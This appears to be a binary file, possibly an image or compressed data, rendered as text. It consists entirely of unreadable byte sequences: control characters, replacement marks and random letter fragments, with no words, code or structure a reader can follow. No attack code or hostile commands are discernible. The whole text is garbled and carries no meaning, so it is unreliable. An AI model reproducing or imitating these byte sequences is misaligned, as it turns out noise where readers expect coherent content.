�x� $�	�6賝�3EK� },�﹅]�\@t$�B��ǵ|\����` v$�J������ ̞�~�_��$���@y*"�+�c�(���#6ڤB��#��<R	������Y�Q��" )�V	��G�_�e��*�dUb���j�����LC*�B50��Bz�XE�	�����2����\Z��*�H
���$l�cN����(��k�.���#J�^�!�B$�MT*uu���A(Q�U)�بV-������+f��\@"��@K��k2L�Z��	��}��!@*l�d���G�g�}����g�B�ک �̜͙]�,���4@���(���h���2��^>"m�P$<��|����(]�	��5(��. P��ߨ6i���+�O�)�2�� T)U��5��L���|�Z�*�@-�($N�\` h[i�
��J_�.'�^�殊4��"�
����.�/�N���F'�'8B�� h@�����(*m�*�
��6��!,�g��n��Op)��*��YT�-AV��Vne�݇��%��Т��U�3|�O)��M/
'�]/G��ه>0���� ��e_ڨ��h���"��r'pW�:���o�� L�Қ	�40L�*E�*&B������x�(�B��.S�6�U����/�N�L@%8�uV�}����
_(&@� 'g!�p��$�c6.��e���^��0h�к/��f���б�/�Ad�0T�@�A0��u�ڨj)\��0,tb�D��р ,��b-��Q�Ϙ�Y��B���q�3T�"T�X*��mdL� ���"[>�r�j���Y��,�j"BϮB_B*�J�u
-msB&p�m��&W'�3qt���(�2���X�Y�jwn�+o�,{�RD�\�2�r��^-�BUR�!�ZY�gPI�"�W����
Ӆ
/[�a �)��Y/��	�Ȱz���(�j��^����%� �5��7�<�3?S3�h G�>w ?w@@1����2&�X+@Xa�r:�,�.��N�x��t��^p�����H�NIS�`$F'��Lf�������m/��LO��)� ���)�̸z�5* u<���=?	WB�*B>GuU�31d�d���{�*�n �2)$fMB��Q0%��*@�*c��E��[ctdmt�e��q~=��,F_`�`���A8�Sew���ii{$�*�4M;�T
��,����/g+�&7�3��<�����>�3USu �s��Jg*�+�vb��XG^I�-��'��}E��[�S3��{ps�57a0�0%�xI�5ׇ1,�4hd#e7�2." +��� ��.�m7C�W4�^��:��RO�@R{660�"�C���< T�3U�s?�Ad diQ*�� �� �6$� ����y��%LB�����q��/��{ ��P�
_~Ƀȃ���K�����8K�@�8l�@�	/������l�~�$4����1w�s&�7h��|;���"���r�Wy�C`Qkԗ��l� $8�p�W$��b��5�A@��E�&�<S����s��:aF��	��Ί6��\{� M��.��($���9�������
�f������3L�|��$89?�w} ����W�l9�vZA�?�Lw
����18-��*0��\�x�p�9��*Yh8[ٞ�E	g�]:� za��� ��Xh�[7�d[J:*͘HH���;7��*�z�F#��:
|�6��"<C}��@�[���7��:���p4 �RL��C ��: �,��$�p�Z/Y<�EG;�gx!���h�yˇ˶�6u��%�.��Mz�F(|��%<[/L�Δ��"}�G�B<;�<o2$����z�
��Ǽ��w���~g���jg54�ć�T� �:�'8X����}"��!6��L�/߹�X�.�q�c�� :��E��I��G��|����].���G�HH�$P��yJ"��� /p�R��$�{����_=aX}}O5W�>D��x�@"Bh���" �Q|$h")� �j%��.C��	0�@��?��ض�W�U4h$�� '�k7n ��
�*�%�2کR'��$I��T��R�JJ!i�-[�<(���U=y��ɓ�LD3�z�)�[U��J�k�!�v�5�R�K�"q�D�Q�	�M�IQdE$�p�2#`6c����Gg0mZA^l $���R� �(H�Ei'�+H�&-�2�!����E��͜	Κ�)T�1cq�Ϊ�))S�M���j�S
��jr[�+���y��?-W�oK����Th�%/����KP�H�rd��dB�"���<+�3�qA4�2Ё��(����H��h��p�-7�4�(8]J1d��3�c ���%碻)�k��:�j���{Ɩg�O<���2�Y��J(VȲ�'VT!j?�܂k�i�I/���+����0N �0�J&P2E6�l/kF3A���EAD�D4(q�5X[��נ9��@jÍ�GB���� �@B��NJI��*�	�Ӊ�Zt�i�P1������N��rK��R/=����+U`e���LU�2j�5���.G0�:/a�N�p�>���0e P
ь�B�շ�%�A��K,@�5` �� L5��/��G2�(U	�+I  �PI�I�|I%��kj��d'��.�*�ΖJli
Y�gf�fe;�
Z�������Vͮ�C ��
�e� CTB��|&PE$d�B1F���|�X�Ha��R"H(Ӆfkx�PF����Rɐ0���d�@�i�$q��䓧y|.��*Jf��ZJ<[:�FK���y�h��.a���enK0�pw!���F1���$����2I&����A4~��7}�Y[�#ա �	 ����_ka��&�(A�~DRP.��9���8@%�wq���J��S~\��J�u�oV���� q�f��Y\Y�Ѐ���u4J&�a��%v��`lG5�A���]��7�f�&[ْW��L#�����y�zq��' 2��E�F7���J��Q(`	(٘�Z�>$�d$K��T��?E�YR �9+YN+3�
���Mآ+�Y]��7���-�@��F����+0����rǻ��N]�L����y.,�!�Ȁ��4#�j���0=�ha��n���f�*�	!��
d,HCW_�����'*�\���E)� ���BEWA��3����;�z���2�� ��r���E�0����|'��Ћ^)D$��r"ɋ$#)�I�m84H�R
M��"��^�.r��b�X�+½'�[��p	<4�AA -�ȋ��e0S�-��	 J"��%,I��<a�RQXꞘmq�/c�]���1	�#6��xi�2�aD��Q�C��T'�#a�Ԙf �����G=��E��D+ 0#���n�Ñ�F�hLp;�K_h0
%I�~��C�� ^��Y|�#��;�)£��THJ�`��Y1s��fF*���D&��"H�
�#@�xs ³�
�6�tⴋ<�iI�������Ap﫣�^�N�n�
 RZ���^�q'��4����D�y��d�軿6�Pi�Hʈ@~��������J"���di
�[��i�m��C��q3��i��/��L]m9���ڨ�� 0��d녫f2T?�m�4��B�`@@8����r�kʪ��A����R�Z� �JI-�5J��(͙����j0Ƽ��Pы�Ԏp�`�	=q����7���ꋑ�8Ė���hB4�"Ѥ`O�"���>?�B�
��-H��Ihl�h�
��d)j��	�`q��_+��?�Uk1��P�;T��x��h���j`	�W����	�̄#�;	�k�D���Ah9����q݁�Ѱ 	n����Ci���t[#Q^xg]_#6(�?�I�H5�#���v�^�Q(��Q�H� )-�xW�M	�u#i�V���M�k�]B��^���
�X_��&g!�{Z\7��P#����in�m��AL�BTՎhA�3��/���4߀_Se�ly��;?�Ҁ�	P�v�;3߅�ucHO;"�8����D�ښ<]ubP��
��e8�m} w�\�h=�n&8�=�{�D,TeC,�#c^E"�vMU;�0�v�[n�C�n1U��" �Much�@�<#ԝ�u��h�"&�#�1���`��S�,&k�(�	?��Al}�>�����S\��6U�`md���� �qP�ho �q��wҗ�vO�D�	_^p"��v1�E�xʐ"�^+�P�[~A�z�<�f�a�5E����{�.�T��0�xⳖn��Q�+n�h����n�F�f�L���r�{>��F�"@6`�d%�.�/1J�.�%�F]�z*B4��"#"*#��/����p�����&3��x����fg!�#AO&�j���rШ�� �hk��̵f���z��Z�n˓B!��#>���Πv�N�A�dO�S�0��N�5͏�a�����f-l�Q�2#e�^
ޏ��0�FA�x*J��-x�������!c�Z��Hd��
�"�Eh�,��,I8FT@��Va�0��	%$wNp�V���Z�	�d�$�"B�,xfD�
���1��k־	7B�!4& 4q�Eov�p0�F��%B�M2Jl�I_n����0��p�-�*`�2e��n�n��)l#F�o�����zA���l/BJPO��\�]*!	5o ,u��N_�q��g��ֱk6A#��������%jXp�P�]�(F�gxʑ_����+_q˺����
ߩ�ަE¡B%��n�1��J����4�����(%�C0Q���	�B��$�2l�ٱ�x���ū�2aP�r��Ԧ�\L��n�j|�*�фT��d!����+}���,q�m^cH��M#����v�m%F�/�2��lB�c1$ 
�a���pr*"�
E'��l̏^ �ѱ(�q;S)���EA:�A��1^�*� �r���+�R�s�N�,� l`�B�H�a����L�o��D~`H�N��%S8(�O�p��
S"B"6!F�("�Z3Gk2�%�s<u7X�G>@)?횜��NwB( YT�T�l�� ]6e��Rv�� �!7�2�2.����A�(�}> A����+>��1ޏB�11��D��B%"bo��fĨ�f'ϱ.SP��"�z���A-���F^,cxf�>� �+7eq�R�'� �z�`�A-!�-�O3r#b�A1� ���~�v��B��!�C�C'�S����W'�MQT|��E�*Pix�>�Z�7�P3�R�3��)�/9�-��Sk�3*UI��>�?��5�aJrD ��X#n���T?�n��aV`����)qg%:�C�Q�@$BXyEa�k�чd7.P�+Pg�E���/=�q=��D�O&��n2�:�R[Q˶r],?���4�L#�mN�LAXU���H�@_�uu�eJ2.�B�PU& :	:�N!�b�EC/�Eq�Z�B�U:�$�Ds��\e�1,��N7�� �c� g�5�o�!q1m�^I��i#�N|��0�Ҋp�>�Q�QlO1�NZ���1$��5���l�v"dc7��S#nҫH�(�L��q=�2������H'�\��l��r;�5ߕJ� *醄��q�!#�6�:��6 � `1w)G�:�O6�b7�#B��S$�aI�S�5U8��s#�&q�"��:�&FT'�mG"�q)/�\��[�]d�N��o�n�S�]u�p{�?ͮ�4a��Β6�tra&�Ì+|t�O<�ua!������~��~;b�� �#ZW���F,V���Py�3Mj��crM���b7PU�
S?a��p�q�M�bJ8"FA��"`�$`G�5`d�X0}��b�w�M�6�6%�X��8�aA���u���pw��ĚjGQ�O�ER'co�V'�
��I�s`z�PR�*�6C`����Zu#b�U ����v��%VXwl�
��a��Ӑ'��y�~iC�h#�sؚ�u�����/:�Q�}�BY�%��D�����P��\o 	Py��yE`�?���m"@�[ 	���Ў����#`�3@��0
SB�W�9�yؙ{x0�A#�	��Y���7FZ9�1�m�Q��q�co�B$U|�	O�cW(�r�I3!P��GX#̠E��zA�/��v`��)���~����yuS�B���:�taru���8U<�}�7X�SNQ�p�k�%
%d9��v�i+�oqzIW�f�0!_�y����M�����:����v���V���t������S��aGJ���!hC��zuuxC�y�Q�����-�v�š{U�Toq�\��R��rڹmpoM�u>u�{�`��I`���TF�{�Z0!�A��00���o�7����!���N�wd�=Z~�������yuqxXQ�?q0�1�1�Q��Y��<n�;��I��p��g�	��Y����A{u��BAo2�&a�0�C1F�SJۭO��9����aG����{>a��!
�AU�A{8ʧ��u�~��P�x��' X��B�7�opF��o3<�4�w��D�+}�]�:������A{{�aPE>��'���N�	3���lc����% b������?�o:P��:�#�����δ��i���]bz�w��2��O�ܹۼ�1�+�ۃ+.���B�Z@Z\_G�D)�i��@�=�q��~�x�5�#�<�
�0'��)}ɕ\����b�\�}��雔��1wv�������r��k,�]=����N��|�^z�chzns�[�B�nT:b�?�}�]e�rլ�Nq����=U��]��,�ү]��Y[���ە٫�N�|�~T�0:�!��=�k��Ee���t�^/��g�l��5^G�z� �z=�^_)B|(f|��)O���1��G��c!��Firw�o�/ɗ�����-��O>�}X~1�@����������S]q膪�l���|^_�TSA���zb���p �;	O=�a&�R�Ole���=%a5�5~�#Z����U.ۗ\���������0S��XE]|Q��~GE��U�o	���i�)���;���T{�p��3r��^URa~��M�o1�3�=%��5�6
���㕼�;��J����V �@L�<��.C�5z�!Q�KAD��頣@a��(�HE�PhӀM��%HP3���
5+�3g!d���9(�CC��"i�L3�xZ@Ú5^��P�By%�)���jҮT @���*.'N��%�R���b�j����@LI�@����5v�(�Ɔ>U64�P�ͥt�¤Sb��2����F�FMlk(5Bu���%WZ�� A0g�<��͞8���yh���G��h�j%UCiA"F(]��%��v5b� 6�H���u�ɑ��|qneJ���CP)�}�Xd�H��e�!�A��i�����PSPi�T
"���D�]�bi4�m�R�H$���o+1"� -�T\3�)�SO��PEU�v� ^��U��C�W3� �p��C���V\��b�7�̕	!��H+��7�)�FH?�mVYd
"�`d~�	d치��VXP�	-��j�D�
"$^5��n��XRJ2
7#3"�r��Ts@F#uD^�j����1��$-� M(/p�U��aC�.Y��V���\s��h�a���&hg�~2���9�X����g����(����\�H�A���3 ��RJ��DM��cN>��� �9RK-|$D�C��î]̈́�z���P*_����`*�l �lJ �(gˢqVg�x�� d���؟:*nl�5��*���(�&R��A��6)��" ��D5LÁ�����T�s@���![�S ��w�L,M��a��Y 8����#_4���l�Ʌ�����,��538�9����=�B��&�
���'F/�l&�l�"G����"PKR%��.L�`�r>��c�E�u�:�C@�Y���(_Ŕ�Y�����w{	f$�pr�A��a�!d!fv�I��o��'�xBK������%2�^��*�����k��u�6�Q]HJ�	}m"&��q��#� �G��]�d6/a0�*�+���0j>�q��K��[l0�=�H�1L�d�a&B�[_�ԾD�B��+����O��N�����ה#�ʈ�X:�dS��j���ĎvԉN�4���lL	��``��C�WA%`EfQ�X��F=F�14����)[�k����S�@��\�טK�)2MTWD4��a4
�	B���@�P����0��_�1�-���!e�������/(�HH�=~ \��^�\(���fC	�5s8��$h}�{�}1DZ� �T�9)ID#:��\5׮u����;B�đ|���bJ6�׽.&���nyK<t��.Pث��0$Amt$E��b"5Y�\��=h��z�1m0��	��&4�&���>HQ�45�9]�I� �����"3�D�S���ҺR1�a�D�9M�B}�R�"i�Jک��Җ���B��6�l��w�A��Y�<U
5Rs
DT�s����).�f����,� ��s�:��2\�ĺ¦���0H�a�k��PA#�1�ec58E��w�Ȥb���d���+�^��U�PЮv-�P6f *Ó�YC�i\�+xLO 6�.C$#t���KR�r� ��k�Vz�R@�5��wo���`Lb����A�&:D5���xw@�e4B-��E}�jY��W��/�2��L��RC	JVR#Ԡ��	�Zb�|��K�%�`�0�I� ��zռ����cVF2A����u�Dc͂��t�.z�h�F�SǖU�24���"ȹ�bϹߢb6��r���&GY�ɯ�/'Oװ�h'0Ԥ���V����Zۜ�֡e�JD}����@y ��	�k
��"K+~��?�fƢ��h�ɘ��Ԧ�X�
����29���ɫ�#�������;��B�ɓh�fu\e,[r�m͈(�(����!y��
j�4�F����2�
� õ"fW��+B|��@�f���?�!D��4h��4���6���HKZ�A>@���q���C�lY�ʻ��$iK��-��s���Ϥ���Y��)�p@���y�x�"ƶ]� � � `a�O��b��}EJ�E^4t�<�R{&\<D�P�d����P�4��~r�/�� oV�;�1�%I�a�VBK��d.BH�I������#!`H�$^,�@[�kF�c���m@���#�k�8)a�,5"{I�����/m�%G�^il]L�B�ˁls��@�B��u~�=�=_<��N�q��1�^��s�>^�)�vY;�� �]�$\�eۭ+�a����F9�D�`5�X!��Ub˷;�hg�������xȾɶ@�?������!�:/*}sKcڜ�|�w���J�IZ����x1W�0�^�e]	�'� 	�G�.!{��Pd�{�{qd$ 301P^q1��L��	��z�O��|'U��3d��T����r�wc�tY�Wn�:W@^;0~=�s?~��]��]�t�����т�rOurP�	�G�Sh����P&t1`�F%A�	H{��p{��73 �1u,��%��"���w:��u�O�,*Hc�49rc�PN�U� ~�7~�xP����sB�S��DXoG(!���LX}�w]O�\O8z�F����6|&t�[w@	({��FH�q1���H�+�V��
��q���p�ȧ:�Çv7C��r�C@I6i?w~���g@�E�i��=~���D�9e��Љ�'J�Ac�e���C�p.�pb�&x�������X�OH�	�;:�ppv,�k�I �H%�Q���@�!A��O�S	{8�"}�".��N�T�iLV���Ep?�
�s�(�����SED�����t⎛�4�1������Vr�fm���t��p����	){�t{����C@G����n�	����Tp����Pi>�h�#Y��h��ݷ��8�=�  �A6�:d=y^�s�SR
�Ȏ���4H�m��TNy.��,4T�b�	V9���	X6��af`<C��	�paB�0	�˨uSUwx�4 �r�җ���%i4��0�
p�  `�A���I���5CְxFF$ !�p����֙OyO�'/�!/��	� ���	Vy��I�m�A�aa�$�	$`�
 �L��	�!a)��J��"1)�@R)���ND��՜�t�'�Չ�+�Bם�!�!C�
����ꩄ� '��={h��c&��a��gQ)m�Q&�0m��	���I��3p�@\�	��<� �� {������h�q��Zg��^�ST�!_��n熃����� ܸx����$��g:�>��:�<�&�&ܰ�
 @
�~h�ϘZP驟��Sʕ��[X�C]���`�@
×
��	o��g
�u�=��Lw�!*4���:���v��g�+��9x�0j��!*�d<Pd* 탞�I(�����*�&�&+�u��ꩨ�°��ښM��ĳ3��ԥ�p�� �p���C�
�)©�G��U�qX�6iN��X
��yA��������>����	�J�& ���
,� /�URS�R��
�J�ɮ��o��*��GL �
�į���	8	�`
+b��z�J9)�B��9�"_�Q_3G^67d膃���{�i�	��������x�� ��q�
*~1��K��0�U����9˸�ӳw٩��DK���e[��
���������0	��{���1���L*Z@��Z�3'^��N�s�H���;Ũ����Hvky�О���� �5�
�3;�ˠ :�K�۸� 	��J�#`?KC� !� � ,    � �  � �	H�  <�Ys��T"Z�6|2T�!S��1�#N�����Q#��6l(U
�En�`�"%��47s��Ɠ'R2c�ڪ�)n���ԏ7n1h���3j�F~J�ڳ'��B��B�S���R��ѲI���=�@A�&����'D�\��Ӡ><L�Q���ǐ��a�`z�Kѥ�@;:�h�IW�%J�I[�~�L��H*�r8q�x�[�NiR� D��@�-2=
���G<��JSjW�4!l���,K��L�VE�I��U�@���7��)p. �Ӎ��2ذXdBa���<̑�B-8DKJ�|�!�H0�)i4!����$����'$l�YSM�T�#��&�m��#t��]L��wBKO���UW�]�$vYKX��W�!C�
���7l-s{E�p�4p�!��!X 0�_Tg�B>���a"�P��L(���x�aG�*p��/��eE~�o���i(�Jݑ@�]+����w��Jn����]��a��s1�z�X�%�����z�`���w�E��'�	�Cn� �bR��F�a �`�YC�L��D-Y���H��8�"�PIѿ��]����#F�j*q���S�� �M��61t\u�OTQ%�sM>ɫRf���0X��%�^
�@<��,�������t��m�.{�~�� s�P���Rl�j���p��D�"r��I$� �n/P�18P�OL*1���qQ�zS�����t��]o�����F�kG%�+�_[1l��cy@{g쀬 Ҏ}<0�& 1g���
x��bP��!0؃B�D�.")vF�*Ҋ"��$&>��(�TZi6��"A,���6�c�� 5�(�p��G����P�o~_<���ML�PF�EK'���V�\� �",�Y��)�p�A   �x�3 U@
Ad^�:��O�bڃZ��S@-"R��F��F�^$R�G1
+А�È�.�	A<�z�"������}[�Qb����`pۉ���W�/��"�rB�]��(p�Yt��l��F ��11�=��D8N�@>1�zV�2 |��cX`t0�CZjǃ۩�P�ZI���//��jh��Q�`��B(�q	aH����ڈ1DV�@A4ب��D�
*5����FE!,��yU�p�9�D:��"YL��R4��E6<��3pnY`O�q���M  � '?�q�B
c�B��dAH0�8��H4H�����-�d&���D�p���7B��H�̀@2�Dq�nS�;�A@ é�l�ҜW��mo;�JcT1]̘=�
,��#B��hް��3Jntca�@�St#tA�C�0N
����@P�-����6�'�i��P�q�?L��Hd���DL��S��^�H�ϸ!��Vh�CQ�Ëâe���=� �'ĩ�q��������M�$�>O��`j�L�!㘂�8��*�g�a���l�bV �s�F~�	�j�<��l�=x��qg!�AE&Ai�
F��D��� 1]�"�ɣ��Q�el�
�p� ���1�����@X�����l��Xb��������y��]��2;�逴����BU��KLsX�����	L�#� �~ `�N��t2'oୁW��g��@�v2a8���M��.r"��$o����
�>�FyaI{���ONo�6�˙|�_4,Q����� 3�7悹r�e[{��/�����7L�`3~�ȋ���S`��-�� N%�� �So�P� �x�*��<{ (kH�4�� ]����p�\�1
R[aw]h)����V��]Az����m+@Il� fQ���a����W�
�`8���1�*��=���Q��,c�E�&>�W,�W(���G��ɐ\(�?�XHG2^� =��6�P�Ra+b�B�b�u�TC�a\�
h��w��j�1�(1V0q����H�u��G��Tš�}�J0� F��3yd���b��S�1q�F]䔚� "�SZT�-�(B�Q�p��M|���'hh܂�ܽU�tnH�8f�wX��|�C#�	;u1y���f A��K4����/�����T��m����f{��������ty��۽�*46��� a�1*���tLb�^� �P �㶩O�S�L���m�WI��"$lk0�(@���.&�5j�I����F�y�IT#��
�_w��z�ĸ,��������_�"����~z/z0Z�e|���h� ����׈I��rd��f�L7NL�ht'��:�Vu��-FC@i;� %TV�)_�G86|m��"m�56���@^� }�f�G}�e��e)Ue�X�!w��_b�*&�6~��`}�7quYo�7g*_$ gy�C =�y0g*�|��� ����t�3?�zT��6�n�'o�@o�85�|x��gP%6c36G6^�q}�W���Xq~Ur`#���q�1_�'
��e�%fF���$q�F}E(��J��^#6w	t���v�%*p	�����pT|�I�M�T	X'��A�z{^�\�VB���!J����V��2��5'̧�� w�C-��؉P�xK�w��x�g��f�8��W� ��h}ٗRse�`�<@���	6
�Pg�0
��gq�	�PT A��ur�r��R�tmHu�&op@i��{g55߇���
�@�`"�6��G��� ��J���Ww��x���6��qM��"�k�8EtxE�xLe�X��x�/pr�{�XC�'Z)��
��Pv� q�9?  �A�0��dHh�F'0��nepb-"i˵���t����I��%x	6�C*(pݘ��d��3Hq�rS)L�X11A
�@�$Gx@�_S�x�X�2���D�	#���8
����`�pj
��6
�� @�U��nh��a0`At�ȆvJ�.b5!��V�)������5*b6��(��w��rO���i_���$u���D�x�JX~�uY=ȉOi������
ddF�G�=ug ^	���
��v�401@h�yz�XAObY�������1Iw���|Q��!�乍����D�Hw;��QK@�K�yea�k�P�6�H	*ܓrMI��������0��Q��S��P���S�v �0�2
���m���Tȉ���t!��k�:{_uO*����!J��0 p�@�r):�;�o5��-Gwӧ�M�����XUꈈv�!� 
E�$��c*6xQ�X��H�P�T
fɀ���S��*X�V��Sj���Srl p@ �l١���HHp\��\%�B���0P)b#��è��DV:�P։W��g~�
�Ю��{�
�P���e_�����LF�+���
���0���W
��`^	�d�g��e�2�W@
�� !`Kǋ�a [u9um��!�4|����Q��q����2*��Z��#osQuk��d{�I����ᙵ������6���L��˚��
��TZ���Q��`z�]ʕgm9��,
���m�ᄬ��ez}���N�-���C�����qC�{�`/*�/1j�8K�d�W�&qC�x&�Xʢ����
���Z��Zx�� ��ت�H�{�	[F��H����V�9V 6�@&�����F��tpj��tsʬi�ө�{z�Sc
O��ⲾG��*R���z6E��x�:�oc�W:�,����k�Y�O{Y�jR-G�ד�i�Tj�� ��5;Wy> ��p ��`pm_b��T�E ���˖xh��n,PXE!pO��Nq�ֺ�� �P�ѣ��˲>tx��.7�SIx�����&�)�z���k�:~��r�״�X ��Tz���&��3��VX��[%�p�a��0nK:L�lz��[
�z%��!�H��e�-�	Θ��`�9�`/ð�6�o�I�h3�,K�J�勹%� �{�'
A,��7Ģl��kA��MXQi�� 
� �d$m���s�VUB&e� �vpT��#�r[�|��h���{	�0Za�噁	&�����>�C��r+7�GZD�t�y�!�`��Z��h�6
AI������<��е��'��J���%à���Ů�	��š�P r{˧W�䄷sY�^M�q�\��}Ջk�o�J�+=�o�k��l~��X�I�0ҍ�	p<��ę�$fAY�S�Y��������`����j�V ;���2&|� а@4�ڦc��-�uʑ��$ 
����".As��q}�*I��}ls6۽�I�1��Ռ�C��q��	0/��H�ɢ�J|M�c��%הٷ�;� ���� ���LŨ�%;0g(�9d�2ђm�1���S�tV���zw�b��H�F�2ь�)���'�0
1�����#[�tM��a����*��=4�M�����{�[��4ݟ�΋�� �����`� � Y���FB�V�M-��	�0�� C�aL�䄀�����i�w:����B+�w�Ǉu̐`���I�lsm�K;Q�[�G�� �pW�� ���נ�����*~��ן�	� ����W��=����֦9�`�2�@m���ܖ�-�gh��uj�6
�\�<�����+��i��ò
��ll�Ïۍ�,�p}��<�:��5	
���]�S��/��]E����\�\�	��s4	�'���E��F����s
�HGlkp�ly�|���߰G'{[=(_�Q�#|�0k�� M��~�&w�Q>T�h�����ym����v^�/`�p
�0Q�������� �J��
.�l��[�Uh�=e�:��; tqߠ �;�r{�I�
�����Q!(���R̀����
b�v�m���.��.�@�O��z�����
ɾx�矌�&l�u��~��~�_�~.�V�� >�s���g��߰蜭.����PB� P k@ ����q�� ���O>�z�`m��I�稒��{�66��ق�~�Z��q����i�V6�Ȏ����ɰ	���0^�w�P���߮�������nZ�>ٵ��~���,�ZE`���^Pzkɋ�M�UmzK��t�^.�T.�R�_���s�������CW��6����/[�i��6�샰���^�Lϙpd�W�P�Cf���l�`&�Z��=���3���*@]ll�HP ���c\hf�U�G����0(��JY�� '�2��ٱkU6C�-�0A$H�b�TB�M%�j+�DA�z1��HP�|8��a.]��%�f�M����x��M� I�!��%�.Ep4۵l�F;�`G�Y�����;< �@�F��J`(Q����
m��e�C6lT���/��^�@�f��)O�Ja"�,@H=�&���@>$D:�j��;��:�e���$��5�֭X����I܃p�tdi$3�!�I<�H�vV�(t�DH�%(Ezi�u�R�[֠j�Ex@#���W=� `D	�k׶���},0췋!�޾�� �H���`ӦB�1�1iH�@A,�`��6;ʊ]:�p�UF��"Ʉ��&��5�Y1�()��R2�4Ѕ&s.��0��X\�p���Aj���R��������/���;�؂�5ښ.� S+��`��-�� ��X�X������I����0�G ��B� ��̐KF�D�y�+F�T"������&DT�B��T@�ds�q8��5�K��MZC�4���I�&�]*���F�*�`��"!hNi��"pO>��oL� �/�|Ӯ�B#�lЦ�I0�A�L�G��H	$ॳUV�a"�����ԴNS[�5� ���NEf$dpDHxmU)�r�5�k�E�H���HV�������aV
�K�&�e o�"Z �i]�  �LK�2�B����6@"�o?8�=��>�1X�L�
1ST���7�QЦ!+��`��tSO�)���Pr�U]d��:W=>
*%Z�즎�yɗc���ᢜr���m��S�� �@-�:S��Ą�Y��/����\�� �R��#�pB
��@�ͤ�~���k�w���05��*�D�M@P@i��>�� 1
�m����δ�XVRI�b~@�z#�؛�YYf��<-ȅX怄�%�>���{Ԥ�ֵ�/�aAk'�d�s	�6����XfP��P��G�K� y	h�P��i @����W	J{����D
��(�3����j84Q
��>��,V������޴�X*(���  8h-؁X�s�n�n[J��_"�	�'vt�ָ�x�.^{)$t�V���hT/�v��h�@�*��U�"����!	EHb �`�@���"��BI���1$*��X��vD���}.+}`��q,*���(��m Z�i  f &"imd� �7z�[��@�`����ż&T(R`�x�x�(Vы�ݠ�Hd#U��L��8�^%��I�1b{�kF��R��|k	m�J�a�:5Q�0��J	���I��(�A�e��(O��!� i������
�I���V�D5D�@}:	v�n�KB}�Pe  �H��1�6z�����0�$�i��]R����:�I z/�#%.��%c�(JA�xK,J���;h�֊� �����.�1
 ��-<j�"  Ȕ X��-MixK�&A�N��\6 �6�����x, �pV&�'!͹��S��TE<�CH��d:��>�'�B���#�Ip����c-+يK��9> +ي�Z6q)/٢
0�Ekx��E�B��[�#S\�bؔJ���zZ�̕./����@)J!���!�)��G�H�D]�F=��%��S�		��3{V�m!�1�B����J.���5���s�K�j4�~M���8F���5��Qv��iY E�B�L�*M΄`c���ׅ�	p���`��YB�F������G��XţX�`ֺv��$3>u8a�>��&Y3�qa��o�x�, �jd�����Q�f� �+�kB	J3�\C��n�� h�u;K{��F�)M[L����N��.!h24�@����1���7/3��˻B� =;���s��L�B�X�m�/g���a>�!�0���8�C�+��@�̅kt)ף�I�
�VA0P>���hAz `������8��@���u��`���Шo�?�����x �Ȁ�֡�ȝ~�k��J(ؚ�^���B�����g��dX"�爇DL����̨���b�F�&.��%�1�o|��{�AZ�J��Fx Z������v]������Of�z�Y@��w�nxL.a!���;��Y8��x&�: P��xS3��n�~��t9(�a�sT���-S\��\�hE,���}��H�Ѐl����a�E�}��/E^Ӛ��&�D�.��:W�		�bʑ�8/���_b��6F��\W|׳�x�7���v��x���!V�~Z�6�(���q�d�<&u<�#y�*Wf��K|>�m|c��4�k� �C0�����L#2��46)@P���%� ���R08݃��������>�@���ˑH��k�U�5zz	 }�>�{6�;��<�+K`A���jh	မ�9�K1P�UR���]X�87��� �0ej���B|÷|S/o����7�c�k¬|�� ;��S���x�! �$1S�1���KAF �<�8>���[��9�0�?�?X��y��9��9Hh.�c����]�ؙt+�a�2`:�Q��b&f���2E )@Q�)/���A5B�=�ү˰�����5��|�]�;�<Ļ����;F@�C7Å�����x��	Bȳ9F��Z���9��?s�?�����4�q�8�{�|{�����b�`0�:��	D�W����X��Ȇ]8�7X�CH�$:��	ȄY0Ab�-���=��d��e�A�������>i3�A ?{�G�F�S.n|���U�*�(`@S&nI�R��B2���`/� 8�)�ǂ����n�E��@�TC�؅7����_3גHz�ȪZAe���K�e<97S�|�s��{ ���E|<Զ�KV�F����%�P7 `��P/+43��|����y�G��-m0v���p���=��Đ@0�o@H�C
��9�;G�H	.��ȳ<9eLː�����p�J0�WY[�A��"+�â�ȑ���o���D��q�  �f�����<�8��! ˄��v���ʽU��Фʋ�*X��@�	`T��K3 ��<�M�=,�<DPF�;����c	�3<c��3lD@� �[2�X�\B�N>���4=ԩ��Q�5Q=�ɼ����4�-HJm� ������/���[ė�[!pC��5�k0׊;���$N2Ʋ�͇Y���c�>gD	e�;s9[pW�P�������VrN)Y4���L�(��B2��!�B���y4@��5a�� �j��=��\�Z
�>L���J�t���a�0F�=4�+MKQ���S1�3I��Jx�$��(N-"lL�V�"c�+�< 9�> �P)D/=�Q���
"O	�ѷ��-�m �SP� ]X ��!͍`���ʴC��l-:t���!��Ҍ��ekP�R�|�Ó=S�K��2}!∧�P�dYE�iÑ��UP���D:�$@&�,/��v|������=pT`k��Z��[ԡpG=C`���Q���m���$UA��5 �RPAEK�|W��W	eA��
��J�K_�V����e�h��������N0�� ,��2�N��X�rG�q����	2�T� �����2����t��Jf�2�L��T���d�(��ȧ��M�iW=|\�5UɵW��N�ץE���x�6�d]��KY
QsR�F����Z>  80��}���2���X8��H���P��,�0��P?�@)��8Y��4L��E'�L���R�ԡ�S�D��;}�P���ɥ��|�\z�jZǋZl�9��Z���Dȫ���'\= �+ ��%[$pGP��;��:Q@�`�oы;	�-��4m�[��=��[� �0M7��T�|�I��õHI��weP���ȼ#Z�5U�����`�\_ܵ���5��HL(^��a�_���2r���?=��-H�$�/�|P�]�x���&���0�8�8D0��٘��2�[����opC��Yv;1�)���-Z-mP���a���HU�ݵ����y�υ��+Z͢�؀K�Z���(kH�#�"�'|]��2(���:�����(�T� 0�,e�\TY���UY#�k�Y>$�Y$^0:�����*�\P@P��B ���05_
